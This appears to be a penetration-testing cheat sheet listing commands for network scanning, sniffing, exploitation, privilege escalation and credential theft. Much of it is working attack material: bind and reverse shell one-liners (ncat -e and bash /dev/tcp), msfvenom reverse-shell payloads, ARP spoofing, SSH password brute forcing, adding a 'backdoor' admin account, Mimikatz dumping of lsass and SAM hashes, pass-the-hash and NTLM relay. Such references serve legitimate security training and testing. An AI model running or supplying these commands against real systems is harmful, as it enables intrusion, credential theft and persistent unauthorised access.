 Basic Linux Networking Tools
Show IP configuration:
# ip a lw
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP
address:
# whois compass-security.com
Get nameservers and test for DNS zone
transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs:
Search for %.compass-security.com on
https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain
enum:
# amass enum -src -brute -min-
forrecursive
2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
· ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
· -k: Accept untrusted certificates
· -d "foo=bar": HTTP POST data
· -H: "Foo: Bar": HTTP header
· -I: Perform HEAD request
· -L: Follow redirects
· -o foobar.html: Write output file
· --proxy http://127.0.0.1:8080: Set
proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
· -i interface: Interface or any for
all
· -n: Disable name and port resolution
· -A: Print in ASCII
· -XX: Print in hex and ASCII
· -w file: Write output PCAP file
· -r file: Read PCAP file
Useful tcpdump filters:
· not arp: No ARP packets
· port ftp or port 23: Only port 21 or
23
· host 10.5.23.31: Only from/to host
· net 10.5.23.0/24: Only from/to hosts
in
network
Advanced sniffing using tshark or
Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/
tcp, ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smbvuln-
ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category
filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet = 60 bytes
→20'000 packets/s = 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
· -n: Disable name and port resolution
· -PR: ARP host discovery
· -Pn: Disable host discovery
· -sn: Disable port scan (host discovery
only)
· -sS/-sT/-sU: SYN/TCP connect/UDP scan
· --top-ports 50: Scan 50 top ports
· -iL file: Host input file
· -oA file: Write output files (3 types)
· -sC: Script scan (default scripts)
· --script <file/category>: Specific
scripts
· -sV: Version detection
· -6: IPv6 scan
The target can be specified using CIDRnota-
tion
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
· shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on
victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-
DB):
# searchsploit apache
Show exploit file path and copy it into
clipboard:
# searchsploit -p 40142
Online vulnerability and exploit
databases:
· cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2
type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z(Ctrl-
Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:¥keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter
session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more
tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using
lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits
from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub
"PowerShellMafia/PowerSploit" into
PowerShell to bypass ExecutionPolicy and
execute InvokeAllChecks. Use the abuse
functions.
Add a new local admin:
C:¥> net user backdoor P@ssw0rd23
C:¥> net localgroup Administrators
backdoor/add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:¥>mimikatz.exe
# privilege::debug
# log C:¥tmp¥mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:¥>reg save HKLM¥SYSTEM system.hiv
C:¥>reg save HKLM¥SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/username@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:¥WINDOWS¥system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smbsecurity-
mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf
and start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'¥¥10.5.23.42¥C$' -Wpc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and
import
into Bloodhound to analyze.Download
PingCastle from pingcastle.com
and
generate Report.
More Online References
· GitHub "swisskyrepo/PayloadsAllTheTh-
ings"
· GitHub "danielmiessler/SecLists
· GitHub "enaqx/awesome-pentest"
HACKING TOOLS CHEAT SHEET